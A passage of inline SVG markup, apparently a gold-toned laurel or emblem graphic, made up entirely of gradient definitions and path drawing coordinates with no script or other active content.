c0.6,0.2,1.2,0.5,1.7,0.8c-1.5,0-3-0.3-4.5-0.6c-3.5-0.7-6.8-2-9.8-3.7c-3.7-2.1-6-7.2-5.3-11.6c0.1-0.9,0.2-1.8,0.6-2.8     c0.9,1.8,1.9,3.3,3.2,4.6c1.7,1.9,3.8,3.3,5.9,4.7c2,1.3,3.8,2.8,5.5,4.5c1.3,1.3,2.5,2.5,4,3.5C33.2,98.4,33.5,98.5,33.5,98.7     L33.5,98.7z"></path>									<linearGradient id="SVGID_00000044165381185104511740000006081946964043801487_" gradientUnits="userSpaceOnUse" x1="19.7968" y1="13.6028" x2="25.8191" y2="84.666">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000044165381185104511740000006081946964043801487_);" d="M29.8,91.9c-2.7-1.6-4.9-3.7-6.5-6.4     c-2.3-3.9-2.7-8-2-12.6c0.7,1.2,1.2,2.3,1.8,3.3c1,1.7,2.1,3.4,3.6,4.7c2.5,2.2,3.5,5.1,3.7,8.2c0.1,0.8,0.3,1.6,0.2,2.5     c-0.9-1.7-1.7-3.4-2.5-5c-1-1.9-2.1-3.6-3.4-5.2c-1-1.2-1.8-2.6-2.5-4.1c0.2,1.6,1,3,1.9,4.3c2.4,3.2,4.1,6.6,5.7,10.2     C29.8,91.8,29.8,91.8,29.8,91.9z"></path>									<linearGradient id="SVGID_00000018231190823609539380000002902480259172324739_" gradientUnits="userSpaceOnUse" x1="119.4865" y1="5.1357" x2="125.5088" y2="76.1989">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000018231190823609539380000002902480259172324739_);" d="M121.7,92c0.9-1.8,1.9-3.6,2.7-5.3     c0.8-1.7,1.9-3.2,3-4.7c1.3-1.8,2.2-3.7,2.6-5.9c-0.8,2.5-2.4,4.6-4,6.7c-1.6,2.1-2.7,4.6-3.9,7c-0.3,0.6-0.5,1.1-0.9,1.7     c0.1-2.2,0.3-4.4,0.9-6.5c0.4-1.4,1.1-2.4,2.2-3.4c2.5-2.2,4.4-5,5.8-8c0.1-0.2,0.2-0.3,0.3-0.5C132.8,78.7,127.9,89.7,121.7,92     z"></path>									<linearGradient id="SVGID_00000052075714807803073980000000578748963167495303_" gradientUnits="userSpaceOnUse" x1="132.5729" y1="4.0267" x2="138.5952" y2="75.0899">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000052075714807803073980000000578748963167495303_);" d="M133.3,82.3c0.3-1.1,1-1.9,1.6-2.8     c1.5-2.4,3.3-4.5,5.2-6.6c1.2-1.3,2.4-2.6,3.1-4.4c0.1-0.2,0.2-0.3,0.1-0.6c-1.2,2.3-3.1,4-4.8,5.8c-2,2.1-3.5,4.5-5,6.9     c-0.2,0.3-0.3,0.6-0.6,0.8c0.4-3.6,0.8-7.1,4.3-9.3c2.7-1.7,4.9-3.9,6.7-6.5c0.1-0.1,0.1-0.2,0.4-0.2c0.1,1.9-0.3,3.8-0.8,5.6     c-1.5,5.1-4.9,8.6-9.5,11C133.7,82.3,133.5,82.3,133.3,82.3L133.3,82.3z"></path>									<linearGradient id="SVGID_00000160878404606030040560000011468765106876178076_" gradientUnits="userSpaceOnUse" x1="8.3979" y1="14.55" x2="14.4202" y2="85.6132">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000160878404606030040560000011468765106876178076_);" d="M19.1,81.6c-1.5-2.4-3.1-4.8-4.9-6.9     c-1-1.1-2.1-2.2-3.2-3.2c-1.1-1.1-2-2.4-2.7-4.1c0.5,2.1,1.6,3.7,2.9,5c2.9,3,5.4,6.3,7.3,10.1c-2.5-1.1-4.6-2.6-6.4-4.7     c-3.1-3.5-4.4-7.6-4.3-12.2c0.6,0.7,1.2,1.5,1.9,2.2c1.3,1.6,2.8,3,4.6,4.1c3,1.8,4.2,4.6,4.6,7.9C19,80.4,19,81,19.1,81.6z"></path>									<linearGradient id="SVGID_00000070817587214572824360000006343809361962149048_" gradientUnits="userSpaceOnUse" x1="19.3762" y1="13.6197" x2="25.3985" y2="84.6828">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000070817587214572824360000006343809361962149048_);" d="M16.3,37.4c0.9-3.3,2.2-6.5,3.4-9.7     c0.2-0.5,0.4-1.1,0.5-1.6c-1.9,3.7-3.3,7.7-4.6,11.7C15.1,37,15,35.5,15.3,34c0.8-4.3,2.8-7.9,5.1-11.5c1.4-2.1,3-4.1,4.7-6.1     c0.1-0.2,0.3-0.4,0.7-0.2c-0.8,1.6-1.6,3.1-2.2,4.6c-1.7,3.8-2.8,7.9-4.3,11.7c-0.7,1.8-1.5,3.5-2.8,5     C16.4,37.5,16.3,37.4,16.3,37.4z"></path>									<linearGradient id="SVGID_00000171708647866376961970000005204577622249930409_" gradientUnits="userSpaceOnUse" x1="129.5335" y1="4.2843" x2="135.5558" y2="75.3475">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000171708647866376961970000005204577622249930409_);" d="M135.3,37.5c-1.7-1.9-2.5-4.2-3.4-6.5     c-1.4-4-2.6-8.1-4.5-12c-0.5-1.1-1.2-2.1-1.5-3.2l0,0c2.3,2.2,4.3,4.7,5.9,7.3c2.1,3.3,3.9,6.8,4.6,10.8     c0.2,1.2,0.2,2.5-0.1,3.7c-1.6-4.4-3.1-8.7-5.2-12.8c1.5,4.2,3.1,8.3,4.3,12.5C135.5,37.4,135.4,37.5,135.3,37.5z"></path>									<linearGradient id="SVGID_00000153668197676040278830000005960507609150490765_" gradientUnits="userSpaceOnUse" x1="126.6721" y1="4.5268" x2="132.6944" y2="75.59">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000153668197676040278830000005960507609150490765_);" d="M126.6,28.4c2.7,4.5,4.9,9.3,7.5,13.8     c0.2,0.3,0.4,0.5,0.4,0.9l0,0c-1.9-1.1-3.1-2.7-4.3-4.5c-1.3-2-2.1-4.3-3.1-6.5c-1.2-2.5-2.3-5.1-3.9-7.3     c-0.2-0.2-0.7-0.4-0.3-0.8c0.3-0.3,0.6,0.1,0.9,0.3c1.6,1.4,3,2.9,4.3,4.5c2.9,3.5,5.4,7.2,6.9,11.5c0.3,0.8,0.6,1.7,0.4,2.8     c-0.9-1.2-1.5-2.4-2.1-3.5c-1.8-3.5-3.7-6.9-5.9-10.2C127.2,29,127,28.6,126.6,28.4c-0.1-0.1-0.1-0.3-0.2-0.4     c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0-0.1-0.1-0.1c0,0,0,0,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.2C126.5,28.1,126.5,28.3,126.6,28.4z"></path>									<linearGradient id="SVGID_00000033339431237000472420000000518240116283613110_" gradientUnits="userSpaceOnUse" x1="20.9605" y1="13.4854" x2="26.9828" y2="84.5486">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000033339431237000472420000000518240116283613110_);" d="M24.8,29c-1.1,1-1.6,2.3-2.4,3.5     c-1.9,3-3.3,6.1-5.1,9.2c-0.3,0.5-0.6,0.9-1,1.3c-0.2-1,0.1-1.9,0.4-2.7c1.5-4.3,4.1-8,7-11.4c1.4-1.7,2.9-3.3,4.7-4.7     c0.1-0.1,0.2-0.2,0.4,0c-0.2,0.5-0.5,1-0.8,1.4c-2,3.1-3.4,6.5-4.9,9.9c-1,2.4-2.4,4.6-4.3,6.4c-0.5,0.4-1,0.8-1.7,1     c0.1-0.5,0.5-0.8,0.7-1.2C20.3,37.4,22.6,33.2,24.8,29c0.4-0.3,0.6-0.7,0.8-1.2c0,0,0,0,0,0l0,0C25.3,28.1,24.9,28.5,24.8,29z"></path>									<linearGradient id="SVGID_00000181773917577569154890000016761103722954843805_" gradientUnits="userSpaceOnUse" x1="30.0361" y1="12.7163" x2="36.0584" y2="83.7794">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000181773917577569154890000016761103722954843805_);" d="M30.8,17c-1.2,0.6-1.8,1.7-2.6,2.7     c-2.1,2.4-3.9,4.9-5.7,7.5c-0.1,0.2-0.3,0.3-0.5,0.7c0-1.8,1-3.1,1.7-4.4c1.9-3.3,4.6-5.9,7.3-8.5c2.2-2.1,4.7-3.8,7.3-5.4     c0.2-0.2,0.5-0.3,0.8-0.3c0,0,0.1,0.1,0.1,0.1c-1.3,1.5-2.7,2.9-4,4.4c-3.1,3.5-5.7,7.4-8.7,11c-0.9,1.1-1.9,2-3,3     c-0.2,0.2-0.3,0.3-0.7,0.2c0.5-1,1.2-1.8,1.8-2.7c1.9-2.7,3.9-5.3,6-7.9C30.7,17.3,30.7,17.2,30.8,17c0-0.1,0.2-0.1,0-0.2     C30.8,16.9,30.8,17,30.8,17z M31.4,16.2c0.1,0,0.2,0,0.3-0.2c0,0,0-0.1-0.1-0.1C31.5,16.1,31.5,16.2,31.4,16.2c0,0-0.2,0,0,0.1     C31.4,16.3,31.4,16.3,31.4,16.2z"></path>									<linearGradient id="SVGID_00000124849455566807905700000017610752770326935968_" gradientUnits="userSpaceOnUse" x1="120.1646" y1="5.0783" x2="126.1869" y2="76.1414">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000124849455566807905700000017610752770326935968_);" d="M121,17c1.3,1.7,2.7,3.4,4,5.2     c1.2,1.6,2.4,3.1,3.5,4.8c0.1,0.2,0.3,0.5,0.2,0.8c-0.4,0-0.6-0.3-0.8-0.5c-2.8-2.6-5-5.8-7.3-8.9c-2.4-3-4.8-6-7.5-8.7     c-0.1-0.1-0.2-0.3-0.3-0.4l0.1-0.1c1.3,0.4,2.3,1.2,3.3,1.9c4.7,3.4,8.9,7.3,12.1,12.3c0.8,1.3,1.5,2.7,1.8,4.3     c-0.5-0.3-0.7-0.6-0.9-1c-2.2-3.2-4.6-6.3-7.2-9.1C121.6,17.4,121.5,17,121,17c0.1-0.2,0-0.3-0.2-0.4c-0.1-0.1-0.1-0.1-0.2-0.2     c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0-0.1,0-0.1c0,0,0,0-0.1,0c0,0,0.1,0,0.1,0.1c0,0.1,0.1,0.2,0.2,0.2c0,0.1,0.1,0.2,0.2,0.2     C120.7,16.8,120.8,16.9,121,17z"></path>									<linearGradient id="SVGID_00000166676213420088136880000011467881287726484892_" gradientUnits="userSpaceOnUse" x1="15.179" y1="13.9753" x2="21.2013" y2="85.0385">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000166676213420088136880000011467881287726484892_);" d="M16.3,62.8c0.7-1.7,1.8-3.3,2.3-5.2     c0.4-1.5,0.7-3.1,0.9-4.7c-1.3,3.4-2,7.1-4.1,10.2c-1-4.9,1.7-11.4,6.8-14.1c-0.3,1.1-0.7,2.1-1,3.2c-0.4,1.3-0.5,2.6-0.6,3.9     c-0.2,3.1-1.8,5.2-4.1,6.9C16.4,62.9,16.4,62.9,16.3,62.8z"></path>									<linearGradient id="SVGID_00000082328002929035378850000018418250635196241830_" gradientUnits="userSpaceOnUse" x1="134.8916" y1="3.8302" x2="140.9139" y2="74.8934">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000082328002929035378850000018418250635196241830_);" d="M136.7,70.8c1.1-3.5,3.1-6.3,5.1-9.1     c-2.6,2.3-4.3,5.2-5.6,8.4c-0.1-2.5,0-4.9,1.8-6.8c2-2,3.9-4.1,5.3-6.6c0,0,0.1,0,0.2,0C144.4,61.9,141.8,67.8,136.7,70.8z"></path>									<linearGradient id="SVGID_00000145757208181004525890000014705829969164232117_" gradientUnits="userSpaceOnUse" x1="17.1348" y1="13.8096" x2="23.1571" y2="84.8728">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000145757208181004525890000014705829969164232117_);" d="M21.8,42.7c-1.1,0.9-1.7,2.2-2.3,3.4     c-1.1,2.1-2.7,3.8-4.2,5.5c-0.1,0.1-0.2,0.2-0.4,0.3c0,0-0.1,0-0.2,0c0.3-5,5.1-10.7,10.2-12c0.1,0.3-0.1,0.4-0.2,0.6     c-1.2,1.7-2.2,3.5-2.8,5.5c-0.9,3-3,4.9-5.9,6c0-0.1-0.1-0.1-0.1-0.2c0.6-0.7,1.1-1.4,1.7-2C19.5,47.7,20.6,45.1,21.8,42.7     c0.3,0,0.3-0.2,0.4-0.4c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0-0.1c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.1-0.2,0.2     C22,42.3,21.8,42.4,21.8,42.7z"></path>									<linearGradient id="SVGID_00000101806171297702194400000006515333177652184233_" gradientUnits="userSpaceOnUse" x1="135.0585" y1="3.8161" x2="141.0808" y2="74.8792">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000101806171297702194400000006515333177652184233_);" d="M138.8,49.5c-0.6-3.1-0.5-6.2,0-9.2     c0.2-1.1,0.1-2.3-0.1-3.2c-0.2,3.9-1.5,8-0.3,12.3c-1.2-1.2-2.4-4.4-2.2-6c0.5-3.2,1.8-6.2,1.5-9.7     C141.2,37.5,141.7,45.4,138.8,49.5z"></path>									<linearGradient id="SVGID_00000054953304066794013650000005317395955412512683_" gradientUnits="userSpaceOnUse" x1="128.2466" y1="4.3933" x2="134.2689" y2="75.4565">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000054953304066794013650000005317395955412512683_);" d="M136.8,51.7c-1.9-1.8-3.5-3.7-4.6-6     c-0.4-0.7-0.8-1.4-1.2-2.1c-0.2-0.2-0.3-0.6-0.7-0.6c0.1-0.3-0.1-0.5-0.4-0.6c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0-0.1     c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.2c0,0.3,0.1,0.5,0.4,0.6c0.8,1.6,1.5,3.3,2.4,4.8     c1,1.5,2.2,2.8,3.4,4.1c-0.1,0.1-0.1,0.1-0.1,0.1c-2.4-1-4.6-2.3-5.5-4.9c-1-2.6-2-5.1-3.9-7.5c1.6,0.4,2.8,1.1,3.9,1.8     c3.4,2.2,5.4,5.3,6.3,9.2C136.9,51,136.8,51.3,136.8,51.7L136.8,51.7z"></path>									<linearGradient id="SVGID_00000000188674139800597150000004627445565538948782_" gradientUnits="userSpaceOnUse" x1="128.8285" y1="4.344" x2="134.8508" y2="75.4072">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000000188674139800597150000004627445565538948782_);" d="M132,52.3c0.7,3.4,1.4,6.8,3.1,9.8     c0.1,0.2,0.3,0.4,0.1,0.6c-0.3,0.3-0.4-0.1-0.6-0.2c-2-1.8-3.3-3.9-3.4-6.7c-0.1-2.3-0.7-4.5-1.6-6.7c4.5,2.4,7.6,7.9,6.9,14.1     c-0.1,0-0.2,0-0.2-0.1c-1.1-2.1-2.3-4.2-2.8-6.6C133.2,55,132.9,53.5,132,52.3c-0.1-0.1-0.1-0.2-0.2-0.4c0,0,0,0-0.1,0     c0,0,0,0,0.1,0C131.8,52,131.8,52.2,132,52.3z"></path>									<linearGradient id="SVGID_00000009577596062456631930000015664291278845618052_" gradientUnits="userSpaceOnUse" x1="10.9422" y1="14.3344" x2="16.9645" y2="85.3976">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000009577596062456631930000015664291278845618052_);" d="M14.1,33.8c0,3,0.6,5.6,1.3,8.2     c0.6,2.3-0.1,5-1.8,7.3c0.1-1.3,0.2-2.4,0.3-3.6c0.2-2-0.2-4-0.6-5.9c-0.2-1-0.1-1.9-0.2-2.9c-0.5,1.6-0.3,3.2,0,4.7     c0.5,2.6,0.1,5.2-0.1,7.8C10.3,45.4,10.3,38.3,14.1,33.8z"></path>									<linearGradient id="SVGID_00000052801624273921247430000002035154540038021265_" gradientUnits="userSpaceOnUse" x1="8.6213" y1="14.5311" x2="14.6436" y2="85.5943">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000052801624273921247430000002035154540038021265_);" d="M13.3,61c-4-3.8-5.2-10.6-2.7-15.6     c0.6,3.1,2.1,5.6,3.5,8.2c0.9,1.7,0.8,4.4-0.1,6.7c-0.4-0.6-0.4-1.4-0.5-2c-0.3-2.2-0.9-4.3-1.9-6.2c-0.6-1-0.7-2.2-1.1-3.5     c0,1.6,0.2,2.9,0.8,4.1C12.5,55.3,12.8,58,13.3,61z"></path>									<linearGradient id="SVGID_00000036246982734059828200000002691189296808288915_" gradientUnits="userSpaceOnUse" x1="135.6275" y1="3.7678" x2="141.6498" y2="74.831">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000036246982734059828200000002691189296808288915_);" d="M141.3,45.4c2.4,5.1,1.3,11.5-2.7,15.6     c0-1.5,0.4-2.8,0.6-4.1c0.2-1.3,0.6-2.5,1.1-3.7c0.6-1.5,1.1-2.9,1.1-4.5c-1.2,3.8-3.4,7.4-3.5,11.6c-0.8-2.4-1.3-4.7,0-7.1     C139.3,50.7,140.7,48.3,141.3,45.4z"></path>									<linearGradient id="SVGID_00000098194749476292515200000017818277635479780513_" gradientUnits="userSpaceOnUse" x1="7.6722" y1="14.6115" x2="13.6945" y2="85.6747">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000098194749476292515200000017818277635479780513_);" d="M15.2,70.9c-5.4-3.2-7.8-9.3-6.9-14.2     c0.2-0.1,0.4,0.1,0.4,0.3c1,2.2,2.7,4,4.4,5.6c1.9,1.7,2.7,4.2,2.4,7.7c-0.4-0.9-0.8-1.7-1.2-2.5c-0.8-2-2.1-3.7-3.5-5.3     c-0.8-0.9-1.5-1.9-2-3.1c0.3,1.5,1.1,2.9,2.1,4C12.9,65.5,14,68.1,15.2,70.9z"></path>									<linearGradient id="SVGID_00000134943824950717109930000009223292482210625431_" gradientUnits="userSpaceOnUse" x1="15.0078" y1="13.9899" x2="21.0301" y2="85.053">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000134943824950717109930000009223292482210625431_);" d="M18.7,73.8C20,70,20,66.2,19.9,62.3     c-0.8,3.8-0.3,7.9-2,11.6C15.8,69,17.4,62,21.5,58.5c-0.1,0.6-0.1,1.2-0.2,1.7c-0.3,1.9-0.2,3.8,0.2,5.8     C22,69.1,20.7,71.5,18.7,73.8z M20.1,61.7L20.1,61.7L20.1,61.7L20.1,61.7z"></path>									<linearGradient id="SVGID_00000116237867658025850810000003544455973515070118_" gradientUnits="userSpaceOnUse" x1="127.1071" y1="4.4899" x2="133.1294" y2="75.5531">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000116237867658025850810000003544455973515070118_);" d="M132.9,73.5c-2-2.2-3.1-4.7-2.5-7.7     c0.4-2.4,0.3-4.8-0.1-7.2c4.2,3.7,5.7,10.2,3.6,15.6c-0.3-1.4-0.6-2.6-0.9-3.7c-0.4-1.6-0.4-3.2-0.4-4.9c0-1.3-0.3-2.6-0.8-3.8     c0.3,1.2,0.2,2.4,0.2,3.6c-0.1,2.5,0.3,4.9,1,7.3c0.1,0.2,0.1,0.5,0.1,0.8C133,73.5,132.9,73.5,132.9,73.5z"></path>									<linearGradient id="SVGID_00000096739403810621800540000000551058308302619552_" gradientUnits="userSpaceOnUse" x1="86.2884" y1="7.9491" x2="92.3107" y2="79.0123">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000096739403810621800540000000551058308302619552_);" d="M100.1,123.2c-1.2,0.4-2.3,0.7-3.5-0.2     c-2.8-2.1-4.5-4.9-5.2-8.3c-0.1-0.6,0-0.9,0.6-0.9c0.3,0,0.7-0.1,1-0.2c0.4-0.1,0.6,0,0.7,0.4c1.1,3.7,3.2,6.7,6.3,9     C100,123,100,123,100.1,123.2z"></path>									<linearGradient id="SVGID_00000141416614354005269210000015748028971111555253_" gradientUnits="userSpaceOnUse" x1="46.6082" y1="11.3119" x2="52.6305" y2="82.375">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000141416614354005269210000015748028971111555253_);" d="M51.3,123.1c1.1-1,2.2-1.8,3.1-2.9     c1.3-1.6,2.4-3.4,3.1-5.4c0.5-1.4,0.5-1.3,1.9-1.1c0.8,0.1,0.9,0.5,0.7,1.2c-0.6,2.6-1.8,4.9-3.7,6.8c-0.4,0.4-0.8,0.7-1.1,1     C54.1,123.8,52.8,123.7,51.3,123.1z"></path>									<linearGradient id="SVGID_00000001660168073575751490000014007683787792545680_" gradientUnits="userSpaceOnUse" x1="80.8152" y1="8.413" x2="86.8375" y2="79.4761">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000001660168073575751490000014007683787792545680_);" d="M93.7,123.7c-1.4,0.3-2.4-0.2-3.3-1     c-1.8-1.7-2.7-3.9-3.4-6.2c-0.5-1.7-0.5-1.7,1.3-2c1.3-0.2,1.2-0.2,1.4,1c0.5,2.9,1.4,5.6,3.5,7.7     C93.4,123.3,93.5,123.4,93.7,123.7z"></path>									<linearGradient id="SVGID_00000089563399956609786560000006567817397090491564_" gradientUnits="userSpaceOnUse" x1="51.9876" y1="10.856" x2="58.0099" y2="81.9192">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000089563399956609786560000006567817397090491564_);" d="M57.7,123.7c1.6-1.7,2.7-3.5,3.3-5.5     c0.3-1,0.6-2.1,0.7-3.2c0.1-0.6,0.3-0.8,0.9-0.7c0.2,0,0.3,0.1,0.5,0.1c1.9,0.3,1.9,0.3,1.3,2.1c-0.6,2-1.4,3.9-2.8,5.5     C60.6,123.2,59.5,124,57.7,123.7z"></path>									<linearGradient id="SVGID_00000015352876809280871970000013753539715248140959_" gradientUnits="userSpaceOnUse" x1="14.3193" y1="14.0482" x2="20.3416" y2="85.1114">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000015352876809280871970000013753539715248140959_);" d="M16.5,37.5c-0.1,0.1-0.1,0.3-0.2,0.2     c-0.1-0.1,0-0.2,0.1-0.3C16.3,37.4,16.4,37.5,16.5,37.5z"></path>									<linearGradient id="SVGID_00000161618940763880643180000004168260906475939241_" gradientUnits="userSpaceOnUse" x1="26.3291" y1="13.0304" x2="32.3514" y2="84.0936">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000161618940763880643180000004168260906475939241_);" d="M33.5,98.7c0.1,0,0.1,0.1,0.2,0.1     c0,0-0.1,0-0.1,0C33.6,98.8,33.5,98.8,33.5,98.7C33.5,98.7,33.5,98.7,33.5,98.7z"></path>									<linearGradient id="SVGID_00000004521070413936786180000015260361552188778881_" gradientUnits="userSpaceOnUse" x1="109.7976" y1="5.9568" x2="115.82" y2="77.02">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000004521070413936786180000015260361552188778881_);" d="M117.8,99.8c-0.1,0-0.1,0-0.1,0     c0,0,0,0,0,0C117.7,99.8,117.8,99.8,117.8,99.8z"></path>									<linearGradient id="SVGID_00000091710356762816379980000005488544252655528327_" gradientUnits="userSpaceOnUse" x1="12.1831" y1="14.2292" x2="18.2054" y2="85.2924">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000091710356762816379980000005488544252655528327_);" d="M16.5,63c-0.1,0.1-0.1,0.3-0.2,0.2     c-0.1-0.1,0-0.2,0.1-0.3C16.4,62.9,16.4,62.9,16.5,63z"></path>									<linearGradient id="SVGID_00000094577666717275276900000000992632079889246905_" gradientUnits="userSpaceOnUse" x1="127.1453" y1="4.4867" x2="133.1676" y2="75.5499">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000094577666717275276900000000992632079889246905_);" d="M133,73.4c0.1,0.1,0.2,0.2,0.1,0.4     c-0.1-0.1-0.1-0.2-0.2-0.2C132.9,73.5,133,73.5,133,73.4z"></path>									<linearGradient id="SVGID_00000165950491042326172790000001715562561113001891_" gradientUnits="userSpaceOnUse" x1="23.2207" y1="13.2938" x2="29.243" y2="84.357">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000165950491042326172790000001715562561113001891_);" d="M29.9,91.8c0.1,0.1,0.2,0.2,0.1,0.3     c-0.1-0.1-0.1-0.1-0.2-0.2C29.8,91.8,29.8,91.8,29.9,91.8z"></path>									<linearGradient id="SVGID_00000175294582813306005880000012333323410626873263_" gradientUnits="userSpaceOnUse" x1="132.6441" y1="4.0207" x2="138.6665" y2="75.0838">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000175294582813306005880000012333323410626873263_);" d="M135.5,37.4c0.1,0.1,0.2,0.2,0,0.4     c-0.1-0.1-0.2-0.1-0.2-0.2C135.4,37.5,135.5,37.4,135.5,37.4z"></path>									<linearGradient id="SVGID_00000171677893850542408430000007454078349571587478_" gradientUnits="userSpaceOnUse" x1="12.6588" y1="14.1889" x2="18.6811" y2="85.2521">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000171677893850542408430000007454078349571587478_);" d="M16,52c-0.1,0.1-0.2,0.2-0.3,0.1     c-0.1-0.1,0.1-0.2,0.2-0.2C15.9,51.8,16,51.9,16,52z"></path>									<linearGradient id="SVGID_00000085967330984395000710000009919061835788352185_" gradientUnits="userSpaceOnUse" x1="132.8184" y1="4.0059" x2="138.8407" y2="75.0691">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000085967330984395000710000009919061835788352185_);" d="M136.8,51.7c0,0,0.1,0.1,0.1,0.1     c0,0,0,0-0.1,0.1C136.9,51.8,136.8,51.8,136.8,51.7C136.8,51.7,136.8,51.7,136.8,51.7z"></path>									<linearGradient id="SVGID_00000163789900447934656420000014849721215858191550_" gradientUnits="userSpaceOnUse" x1="96.4905" y1="7.0845" x2="102.5128" y2="78.1477">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000163789900447934656420000014849721215858191550_);" d="M105.8,115.9c0,0,0,0.1-0.1,0.1     C105.6,115.9,105.7,115.9,105.8,115.9L105.8,115.9z"></path>									<linearGradient id="SVGID_00000173859677016417568740000001738973441919871895_" gradientUnits="userSpaceOnUse" x1="126.6916" y1="4.5251" x2="132.7139" y2="75.5883">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000173859677016417568740000001738973441919871895_);" d="M133.3,82.4c0,0-0.1,0.1-0.1,0.1     C133.3,82.4,133.3,82.4,133.3,82.4C133.3,82.3,133.3,82.4,133.3,82.4z"></path>									<linearGradient id="SVGID_00000074430188525062016940000000720238355966206339_" gradientUnits="userSpaceOnUse" x1="26.1466" y1="13.0459" x2="32.1689" 